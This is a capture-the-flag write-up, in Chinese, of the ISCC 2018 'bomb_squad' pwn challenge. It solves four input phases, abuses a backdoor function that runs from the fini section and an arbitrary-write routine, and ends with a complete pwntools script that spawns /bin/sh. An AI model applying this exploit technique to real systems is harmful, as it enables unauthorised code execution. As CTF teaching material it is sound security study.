ISCC2018线下赛私地pwn



开启了栈溢出检查,和栈执行保护。



首先这个题目,需要过四个phase,然后就能print_flag打印flag有点像计算机系统拆炸弹。

phase_1

第一个炸弹



要求输入一个数x,使得3*(2*x/37-18)-1=1337.

这里推荐一个z3求解器。

可以很好的解决一些求解不等式,求解方程的问题。

phase_2



要求输入一串数组,使其能够满足如下条件:

a[0]=1,a[i-1]+a[i]=2^i。

所以很自然的结果应该是,1, 1, 3, 5, 11, 21。这里要注意sscanf函数,是从arg1中匹配符合arg2格式的字符串。所以要输入"[1, 1, 3, 5, 11, 21]"才能 通过。



phase_3

看起来很复杂,其实要让循环跳出,只要第一个是\x00即可,不用考虑后面的逻辑

所以输入"\x00"

phase_4

这一关要求输入数组。



首先看一看这里涉及到的一个结构体,以n1为例

写成c语言大概就是

struct node{

node* next1;

node* next2;

node* next3;

node* next4;

char[8] name;

int length;

};

题目中一共有六个node。

phase_4要求输入7个数字,然后程序从n1开始累加,遍历节点,然后使得 经过的八个节点的length总和为0x5f. 比如输入"1 2" 就会经过1 3 4节点

有很多解,我找到的解是"3 0 3 0 3 0 0"

secret phase





通过四个phase以后,会调用print_flag函数,如果verifying 通过即可执行 cat flag.txt打印flag。

然而其实发现verify_working是始终返回1的。。。。已经预感到肯定不能cat flag了。



这个隐藏关卡其实会要求输入并且修改每一个node的name部分。注意fgets函数arg2代表最多输入arg2-1个字节。并在最后补上\x00。因此算是有一个单字节溢出,可以影响到后续的length。不过不会造成很大问题。

果然一切就绪后,并不能打印flag,回显显示并没有flag.txt文件。。。。。

换思路。。。

fini节

然后开始分析一些奇怪的函数。

gg函数,最好直接看汇编,发现其实它是一个后门函数,会call每个node的name[4]-name[8]指向的地方的函数,而且call时,栈顶指向的是被执行node,即依次是四个next还有字符串name。

而name[4]-name[8]显然是可以被我们控制的。在secret_phase那里。

那么我们只要触发这个gg函数即可直接执行system。如果把next1指向的地方改为/bin/sh就可以直接getshell了。

对gg函数交叉引用了一下,发现其出现在fini节中,程序结束时,fini节中函数会依次运行一遍。

也就是说,gg函数会自动运行。等于我们通过gg函数拿到一个任意地址执行。

任意地址写



再分析奇怪的nr函数。

可以通过第一个输入,覆盖到v4。而且可以通过第二个输入向v4 写入任意数据。也就是通过这两个输入,我们能够实现一个任意地址写。

getshell

通过上述操作,我们有了任意地址执行,而且参数地址已知,并且可以通过加任意地址写控制。

具体来说,我们首先更改n1的name[4-8]为nr函数,向n3写入/bin/sh。把n2的name[4-8]改为system函数。这样,就能够执行system("/bin/sh")了。

exp如下:

from pwn import *

# p = remote(ip,8000)

# p = process("./bomb")

p = process("./bomb_squad")

p.sendline("8584")

p.sendline("[1, 1, 3, 5, 11, 21]")

p.sendline("\x00")

p.sendline("3 0 3 0 3 0 0")

system = 0x080485A0

n3 = 0x804b0a8

nr = 0x08048CDA

payload = 'aaaa' + p32(nr)

p.send(payload)

payload = 'bbbb' + p32(system) + "\n\n\n"

p.sendline(payload)

payload = 'a' * 0xfc + p32(n3)

p.sendline(payload)

p.sendline('/bin/sh\x00')

p.interactive()